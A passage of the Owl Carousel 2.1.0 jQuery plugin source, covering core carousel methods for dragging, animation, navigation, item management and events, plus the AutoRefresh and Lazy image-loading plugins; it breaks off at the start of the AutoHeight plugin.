        window.clearTimeout(this.resizeTimer);
        this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function() {
        if (!this._items.length) {
            return false;
        }

        if (this._width === this.$element.width()) {
            return false;
        }

        if (!this.$element.is(':visible')) {
            return false;
        }

        this.enter('resizing');

        if (this.trigger('resize').isDefaultPrevented()) {
            this.leave('resizing');
            return false;
        }

        this.invalidate('width');

        this.refresh();

        this.leave('resizing');
        this.trigger('resized');
    };

    /**
     * Registers event handlers.
     * @todo Check `msPointerEnabled`
     * @todo #261
     * @protected
     */
    Owl.prototype.registerEventHandlers = function() {
        if ($.support.transition) {
            this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));
        }

        if (this.settings.responsive !== false) {
            this.on(window, 'resize', this._handlers.onThrottledResize);
        }

        if (this.settings.mouseDrag) {
            this.$element.addClass(this.options.dragClass);
            this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));
            this.$stage.on('dragstart.owl.core selectstart.owl.core', function() { return false });
        }

        if (this.settings.touchDrag) {
            this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));
            this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));
        }
    };

    /**
     * Handles `touchstart` and `mousedown` events.
     * @todo Horizontal swipe threshold as option
     * @todo #261
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function(event) {
        var stage = null;

        if (event.which === 3) {
            return;
        }

        if ($.support.transform) {
            stage = this.$stage.css('transform').replace(/.*\(|\)| /g, '').split(',');
            stage = {
                x: stage[stage.length === 16 ? 12 : 4],
                y: stage[stage.length === 16 ? 13 : 5]
            };
        } else {
            stage = this.$stage.position();
            stage = {
                x: this.settings.rtl ?
                    stage.left + this.$stage.width() - this.width() + this.settings.margin : stage.left,
                y: stage.top
            };
        }

        if (this.is('animating')) {
            $.support.transform ? this.animate(stage.x) : this.$stage.stop()
            this.invalidate('position');
        }

        this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');

        this.speed(0);

        this._drag.time = new Date().getTime();
        this._drag.target = $(event.target);
        this._drag.stage.start = stage;
        this._drag.stage.current = stage;
        this._drag.pointer = this.pointer(event);

        $(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));

        $(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function(event) {
            var delta = this.difference(this._drag.pointer, this.pointer(event));

            $(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));

            if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {
                return;
            }

            event.preventDefault();

            this.enter('dragging');
            this.trigger('drag');
        }, this));
    };

    /**
     * Handles the `touchmove` and `mousemove` events.
     * @todo #261
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function(event) {
        var minimum = null,
            maximum = null,
            pull = null,
            delta = this.difference(this._drag.pointer, this.pointer(event)),
            stage = this.difference(this._drag.stage.start, delta);

        if (!this.is('dragging')) {
            return;
        }

        event.preventDefault();

        if (this.settings.loop) {
            minimum = this.coordinates(this.minimum());
            maximum = this.coordinates(this.maximum() + 1) - minimum;
            stage.x = (((stage.x - minimum) % maximum + maximum) % maximum) + minimum;
        } else {
            minimum = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
            maximum = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
            pull = this.settings.pullDrag ? -1 * delta.x / 5 : 0;
            stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);
        }

        this._drag.stage.current = stage;

        this.animate(stage.x);
    };

    /**
     * Handles the `touchend` and `mouseup` events.
     * @todo #261
     * @todo Threshold for click event
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragEnd = function(event) {
        var delta = this.difference(this._drag.pointer, this.pointer(event)),
            stage = this._drag.stage.current,
            direction = delta.x > 0 ^ this.settings.rtl ? 'left' : 'right';

        $(document).off('.owl.core');

        this.$element.removeClass(this.options.grabClass);

        if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {
            this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
            this.current(this.closest(stage.x, delta.x !== 0 ? direction : this._drag.direction));
            this.invalidate('position');
            this.update();

            this._drag.direction = direction;

            if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {
                this._drag.target.one('click.owl.core', function() { return false; });
            }
        }

        if (!this.is('dragging')) {
            return;
        }

        this.leave('dragging');
        this.trigger('dragged');
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function(coordinate, direction) {
        var position = -1,
            pull = 30,
            width = this.width(),
            coordinates = this.coordinates();

        if (!this.settings.freeDrag) {
            // check closest item
            $.each(coordinates, $.proxy(function(index, value) {
                // on a left pull, check on current index
                if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {
                    position = index;
                    // on a right pull, check on previous index
                    // to do so, subtract width from value and set position = index + 1
                } else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {
                    position = index + 1;
                } else if (this.op(coordinate, '<', value) &&
                    this.op(coordinate, '>', coordinates[index + 1] || value - width)) {
                    position = direction === 'left' ? index + 1 : index;
                }
                return position === -1;
            }, this));
        }

        if (!this.settings.loop) {
            // non loop boundries
            if (this.op(coordinate, '>', coordinates[this.minimum()])) {
                position = coordinate = this.minimum();
            } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
                position = coordinate = this.maximum();
            }
        }

        return position;
    };

    /**
     * Animates the stage.
     * @todo #270
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function(coordinate) {
        var animate = this.speed() > 0;

        this.is('animating') && this.onTransitionEnd();

        if (animate) {
            this.enter('animating');
            this.trigger('translate');
        }

        if ($.support.transform3d && $.support.transition) {
            this.$stage.css({
                transform: 'translate3d(' + coordinate + 'px,0px,0px)',
                transition: (this.speed() / 1000) + 's'
            });
        } else if (animate) {
            this.$stage.animate({
                left: coordinate + 'px'
            }, this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));
        } else {
            this.$stage.css({
                left: coordinate + 'px'
            });
        }
    };

    /**
     * Checks whether the carousel is in a specific state or not.
     * @param {String} state - The state to check.
     * @returns {Boolean} - The flag which indicates if the carousel is busy.
     */
    Owl.prototype.is = function(state) {
        return this._states.current[state] && this._states.current[state] > 0;
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function(position) {
        if (position === undefined) {
            return this._current;
        }

        if (this._items.length === 0) {
            return undefined;
        }

        position = this.normalize(position);

        if (this._current !== position) {
            var event = this.trigger('change', { property: { name: 'position', value: position } });

            if (event.data !== undefined) {
                position = this.normalize(event.data);
            }

            this._current = position;

            this.invalidate('position');

            this.trigger('changed', { property: { name: 'position', value: this._current } });
        }

        return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} [part] - The part to invalidate.
     * @returns {Array.<String>} - The invalidated parts.
     */
    Owl.prototype.invalidate = function(part) {
        if ($.type(part) === 'string') {
            this._invalidated[part] = true;
            this.is('valid') && this.leave('valid');
        }
        return $.map(this._invalidated, function(v, i) { return i });
    };

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function(position) {
        position = this.normalize(position);

        if (position === undefined) {
            return;
        }

        this._speed = 0;
        this._current = position;

        this.suppress(['translate', 'translated']);

        this.animate(this.coordinates(position));

        this.release(['translate', 'translated']);
    };

    /**
     * Normalizes an absolute or a relative position of an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function(position, relative) {
        var n = this._items.length,
            m = relative ? 0 : this._clones.length;

        if (!this.isNumeric(position) || n < 1) {
            position = undefined;
        } else if (position < 0 || position >= n + m) {
            position = ((position - m / 2) % n + n) % n + m / 2;
        }

        return position;
    };

    /**
     * Converts an absolute position of an item into a relative one.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function(position) {
        position -= this._clones.length / 2;
        return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for the current item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function(relative) {
        var settings = this.settings,
            maximum = this._coordinates.length,
            iterator,
            reciprocalItemsWidth,
            elementWidth;

        if (settings.loop) {
            maximum = this._clones.length / 2 + this._items.length - 1;
        } else if (settings.autoWidth || settings.merge) {
            iterator = this._items.length;
            reciprocalItemsWidth = this._items[--iterator].width();
            elementWidth = this.$element.width();
            while (iterator--) {
                reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;
                if (reciprocalItemsWidth > elementWidth) {
                    break;
                }
            }
            maximum = iterator + 1;
        } else if (settings.center) {
            maximum = this._items.length - 1;
        } else {
            maximum = this._items.length - settings.items;
        }

        if (relative) {
            maximum -= this._clones.length / 2;
        }

        return Math.max(maximum, 0);
    };

    /**
     * Gets the minimum position for the current item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function(relative) {
        return relative ? 0 : this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function(position) {
        if (position === undefined) {
            return this._items.slice();
        }

        position = this.normalize(position, true);
        return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.mergers = function(position) {
        if (position === undefined) {
            return this._mergers.slice();
        }

        position = this.normalize(position, true);
        return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function(position) {
        var odd = this._clones.length / 2,
            even = odd + this._items.length,
            map = function(index) { return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2 };

        if (position === undefined) {
            return $.map(this._clones, function(v, i) { return map(i) });
        }

        return $.map(this._clones, function(v, i) { return v === position ? map(i) : null });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function(speed) {
        if (speed !== undefined) {
            this._speed = speed;
        }

        return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function(position) {
        var multiplier = 1,
            newPosition = position - 1,
            coordinate;

        if (position === undefined) {
            return $.map(this._coordinates, $.proxy(function(coordinate, index) {
                return this.coordinates(index);
            }, this));
        }

        if (this.settings.center) {
            if (this.settings.rtl) {
                multiplier = -1;
                newPosition = position + 1;
            }

            coordinate = this._coordinates[position];
            coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;
        } else {
            coordinate = this._coordinates[newPosition] || 0;
        }

        coordinate = Math.ceil(coordinate);

        return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function(from, to, factor) {
        if (factor === 0) {
            return 0;
        }

        return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function(position, speed) {
        var current = this.current(),
            revert = null,
            distance = position - this.relative(current),
            direction = (distance > 0) - (distance < 0),
            items = this._items.length,
            minimum = this.minimum(),
            maximum = this.maximum();

        if (this.settings.loop) {
            if (!this.settings.rewind && Math.abs(distance) > items / 2) {
                distance += direction * -1 * items;
            }

            position = current + distance;
            revert = ((position - minimum) % items + items) % items + minimum;

            if (revert !== position && revert - distance <= maximum && revert - distance > 0) {
                current = revert - distance;
                position = revert;
                this.reset(current);
            }
        } else if (this.settings.rewind) {
            maximum += 1;
            position = (position % maximum + maximum) % maximum;
        } else {
            position = Math.max(minimum, Math.min(maximum, position));
        }

        this.speed(this.duration(current, position, speed));
        this.current(position);

        if (this.$element.is(':visible')) {
            this.update();
        }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function(speed) {
        speed = speed || false;
        this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function(speed) {
        speed = speed || false;
        this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onTransitionEnd = function(event) {

        // if css2 animation then event object is undefined
        if (event !== undefined) {
            event.stopPropagation();

            // Catch only owl-stage transitionEnd event
            if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
                return false;
            }
        }

        this.leave('animating');
        this.trigger('translated');
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function() {
        var width;
        if (this.options.responsiveBaseElement !== window) {
            width = $(this.options.responsiveBaseElement).width();
        } else if (window.innerWidth) {
            width = window.innerWidth;
        } else if (document.documentElement && document.documentElement.clientWidth) {
            width = document.documentElement.clientWidth;
        } else {
            console.warn('Can not detect viewport width.');
        }
        return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function(content) {
        this.$stage.empty();
        this._items = [];

        if (content) {
            content = (content instanceof jQuery) ? content : $(content);
        }

        if (this.settings.nestedItemSelector) {
            content = content.find('.' + this.settings.nestedItemSelector);
        }

        content.filter(function() {
            return this.nodeType === 1;
        }).each($.proxy(function(index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
        }, this));

        this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

        this.invalidate('items');
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function(content, position) {
        var current = this.relative(this._current);

        position = position === undefined ? this._items.length : this.normalize(position, true);
        content = content instanceof jQuery ? content : $(content);

        this.trigger('add', { content: content, position: position });

        content = this.prepare(content);

        if (this._items.length === 0 || position === this._items.length) {
            this._items.length === 0 && this.$stage.append(content);
            this._items.length !== 0 && this._items[position - 1].after(content);
            this._items.push(content);
            this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
        } else {
            this._items[position].before(content);
            this._items.splice(position, 0, content);
            this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
        }

        this._items[current] && this.reset(this._items[current].index());

        this.invalidate('items');

        this.trigger('added', { content: content, position: position });
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function(position) {
        position = this.normalize(position, true);

        if (position === undefined) {
            return;
        }

        this.trigger('remove', { content: this._items[position], position: position });

        this._items[position].remove();
        this._items.splice(position, 1);
        this._mergers.splice(position, 1);

        this.invalidate('items');

        this.trigger('removed', { content: null, position: position });
    };

    /**
     * Preloads images with auto width.
     * @todo Replace by a more generic approach
     * @protected
     */
    Owl.prototype.preloadAutoWidthImages = function(images) {
        images.each($.proxy(function(i, element) {
            this.enter('pre-loading');
            element = $(element);
            $(new Image()).one('load', $.proxy(function(e) {
                element.attr('src', e.target.src);
                element.css('opacity', 1);
                this.leave('pre-loading');
                !this.is('pre-loading') && !this.is('initializing') && this.refresh();
            }, this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));
        }, this));
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function() {

        this.$element.off('.owl.core');
        this.$stage.off('.owl.core');
        $(document).off('.owl.core');

        if (this.settings.responsive !== false) {
            window.clearTimeout(this.resizeTimer);
            this.off(window, 'resize', this._handlers.onThrottledResize);
        }

        for (var i in this._plugins) {
            this._plugins[i].destroy();
        }

        this.$stage.children('.cloned').remove();

        this.$stage.unwrap();
        this.$stage.children().contents().unwrap();
        this.$stage.children().unwrap();

        this.$element
            .removeClass(this.options.refreshClass)
            .removeClass(this.options.loadingClass)
            .removeClass(this.options.loadedClass)
            .removeClass(this.options.rtlClass)
            .removeClass(this.options.dragClass)
            .removeClass(this.options.grabClass)
            .attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'), ''))
            .removeData('owl.carousel');
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function(a, o, b) {
        var rtl = this.settings.rtl;
        switch (o) {
            case '<':
                return rtl ? a > b : a < b;
            case '>':
                return rtl ? a < b : a > b;
            case '>=':
                return rtl ? a <= b : a >= b;
            case '<=':
                return rtl ? a >= b : a <= b;
            default:
                break;
        }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function(element, event, listener, capture) {
        if (element.addEventListener) {
            element.addEventListener(event, listener, capture);
        } else if (element.attachEvent) {
            element.attachEvent('on' + event, listener);
        }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function(element, event, listener, capture) {
        if (element.removeEventListener) {
            element.removeEventListener(event, listener, capture);
        } else if (element.detachEvent) {
            element.detachEvent('on' + event, listener);
        }
    };

    /**
     * Triggers a public event.
     * @todo Remove `status`, `relatedTarget` should be used instead.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=carousel] - The event namespace.
     * @param {String} [state] - The state which is associated with the event.
     * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function(name, data, namespace, state, enter) {
        var status = {
                item: { count: this._items.length, index: this.current() }
            },
            handler = $.camelCase(
                $.grep(['on', name, namespace], function(v) { return v })
                .join('-').toLowerCase()
            ),
            event = $.Event(
                [name, 'owl', namespace || 'carousel'].join('.').toLowerCase(),
                $.extend({ relatedTarget: this }, status, data)
            );

        if (!this._supress[name]) {
            $.each(this._plugins, function(name, plugin) {
                if (plugin.onTrigger) {
                    plugin.onTrigger(event);
                }
            });

            this.register({ type: Owl.Type.Event, name: name });
            this.$element.trigger(event);

            if (this.settings && typeof this.settings[handler] === 'function') {
                this.settings[handler].call(this, event);
            }
        }

        return event;
    };

    /**
     * Enters a state.
     * @param name - The state name.
     */
    Owl.prototype.enter = function(name) {
        $.each([name].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
            if (this._states.current[name] === undefined) {
                this._states.current[name] = 0;
            }

            this._states.current[name]++;
        }, this));
    };

    /**
     * Leaves a state.
     * @param name - The state name.
     */
    Owl.prototype.leave = function(name) {
        $.each([name].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
            this._states.current[name]--;
        }, this));
    };

    /**
     * Registers an event or state.
     * @public
     * @param {Object} object - The event or state to register.
     */
    Owl.prototype.register = function(object) {
        if (object.type === Owl.Type.Event) {
            if (!$.event.special[object.name]) {
                $.event.special[object.name] = {};
            }

            if (!$.event.special[object.name].owl) {
                var _default = $.event.special[object.name]._default;
                $.event.special[object.name]._default = function(e) {
                    if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {
                        return _default.apply(this, arguments);
                    }
                    return e.namespace && e.namespace.indexOf('owl') > -1;
                };
                $.event.special[object.name].owl = true;
            }
        } else if (object.type === Owl.Type.State) {
            if (!this._states.tags[object.name]) {
                this._states.tags[object.name] = object.tags;
            } else {
                this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);
            }

            this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function(tag, i) {
                return $.inArray(tag, this._states.tags[object.name]) === i;
            }, this));
        }
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function(events) {
        $.each(events, $.proxy(function(index, event) {
            this._supress[event] = true;
        }, this));
    };

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function(events) {
        $.each(events, $.proxy(function(index, event) {
            delete this._supress[event];
        }, this));
    };

    /**
     * Gets unified pointer coordinates from event.
     * @todo #261
     * @protected
     * @param {Event} - The `mousedown` or `touchstart` event.
     * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
     */
    Owl.prototype.pointer = function(event) {
        var result = { x: null, y: null };

        event = event.originalEvent || event || window.event;

        event = event.touches && event.touches.length ?
            event.touches[0] : event.changedTouches && event.changedTouches.length ?
            event.changedTouches[0] : event;

        if (event.pageX) {
            result.x = event.pageX;
            result.y = event.pageY;
        } else {
            result.x = event.clientX;
            result.y = event.clientY;
        }

        return result;
    };

    /**
     * Determines if the input is a Number or something that can be coerced to a Number
     * @protected
     * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested
     * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number
     */
    Owl.prototype.isNumeric = function(number) {
        return !isNaN(parseFloat(number));
    };

    /**
     * Gets the difference of two vectors.
     * @todo #261
     * @protected
     * @param {Object} - The first vector.
     * @param {Object} - The second vector.
     * @returns {Object} - The difference.
     */
    Owl.prototype.difference = function(first, second) {
        return {
            x: first.x - second.x,
            y: first.y - second.y
        };
    };

    /**
     * The jQuery Plugin for the Owl Carousel
     * @todo Navigation plugin `next` and `prev`
     * @public
     */
    $.fn.owlCarousel = function(option) {
        var args = Array.prototype.slice.call(arguments, 1);

        return this.each(function() {
            var $this = $(this),
                data = $this.data('owl.carousel');

            if (!data) {
                data = new Owl(this, typeof option == 'object' && option);
                $this.data('owl.carousel', data);

                $.each([
                    'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'
                ], function(i, event) {
                    data.register({ type: Owl.Type.Event, name: event });
                    data.$element.on(event + '.owl.carousel.core', $.proxy(function(e) {
                        if (e.namespace && e.relatedTarget !== this) {
                            this.suppress([event]);
                            data[event].apply(this, [].slice.call(arguments, 1));
                            this.release([event]);
                        }
                    }, data));
                });
            }

            if (typeof option == 'string' && option.charAt(0) !== '_') {
                data[option].apply(data, args);
            }
        });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;

})(window.Zepto || window.jQuery, window, document);

/**
 * AutoRefresh Plugin
 * @version 2.1.0
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the auto refresh plugin.
     * @class The Auto Refresh Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoRefresh = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Refresh interval.
         * @protected
         * @type {number}
         */
        this._interval = null;

        /**
         * Whether the element is currently visible or not.
         * @protected
         * @type {Boolean}
         */
        this._visible = null;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.autoRefresh) {
                    this.watch();
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, AutoRefresh.Defaults, this._core.options);

        // register event handlers
        this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoRefresh.Defaults = {
        autoRefresh: true,
        autoRefreshInterval: 500
    };

    /**
     * Watches the element.
     */
    AutoRefresh.prototype.watch = function() {
        if (this._interval) {
            return;
        }

        this._visible = this._core.$element.is(':visible');
        this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);
    };

    /**
     * Refreshes the element.
     */
    AutoRefresh.prototype.refresh = function() {
        if (this._core.$element.is(':visible') === this._visible) {
            return;
        }

        this._visible = !this._visible;

        this._core.$element.toggleClass('owl-hidden', !this._visible);

        this._visible && (this._core.invalidate('width') && this._core.refresh());
    };

    /**
     * Destroys the plugin.
     */
    AutoRefresh.prototype.destroy = function() {
        var handler, property;

        window.clearInterval(this._interval);

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;

})(window.Zepto || window.jQuery, window, document);

/**
 * Lazy Plugin
 * @version 2.1.0
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function(carousel) {

        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Already loaded items.
         * @protected
         * @type {Array.<jQuery>}
         */
        this._loaded = [];

        /**
         * Event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function(e) {
                if (!e.namespace) {
                    return;
                }

                if (!this._core.settings || !this._core.settings.lazyLoad) {
                    return;
                }

                if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                    var settings = this._core.settings,
                        n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                        i = ((settings.center && n * -1) || 0),
                        position = (e.property && e.property.value !== undefined ? e.property.value : this._core.current()) + i,
                        clones = this._core.clones().length,
                        load = $.proxy(function(i, v) { this.load(v) }, this);

                    while (i++ < n) {
                        this.load(clones / 2 + this._core.relative(position));
                        clones && $.each(this._core.clones(this._core.relative(position)), load);
                        position++;
                    }
                }
            }, this)
        };

        // set the default options
        this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

        // register event handler
        this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
        lazyLoad: false
    };

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function(position) {
        var $item = this._core.$stage.children().eq(position),
            $elements = $item && $item.find('.owl-lazy');

        if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
            return;
        }

        $elements.each($.proxy(function(index, element) {
            var $element = $(element),
                image,
                url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src');

            this._core.trigger('load', { element: $element, url: url }, 'lazy');

            if ($element.is('img')) {
                $element.one('load.owl.lazy', $.proxy(function() {
                    $element.css('opacity', 1);
                    this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
                }, this)).attr('src', url);
            } else {
                image = new Image();
                image.onload = $.proxy(function() {
                    $element.css({
                        'background-image': 'url("' + url + '")',
                        'opacity': '1'
                    });
                    this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
                }, this);
                image.src = url;
            }
        }, this));

        this._loaded.push($item.get(0));
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function() {
        var handler, property;

        for (handler in this.handlers) {
            this._core.$element.off(handler, this.handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

})(window.Zepto || window.jQuery, window, document);

/**
 * AutoHeight Plugin
 * @version 2.1.0
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
